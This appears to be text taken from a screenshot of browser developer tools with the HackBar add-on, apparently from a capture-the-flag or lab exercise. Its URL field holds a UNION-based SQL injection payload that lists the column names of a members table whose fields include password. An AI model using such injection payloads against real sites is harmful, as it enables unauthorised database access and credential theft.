 id,name,password,status
3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:47211/new_list.php?id=-1 union select 1, group_concat(column_name),3,4 from information_schema.columns where table_name='StormGroup_member'
Use POST method MODIFY HEADER
Console
top Filter Default levels No Issues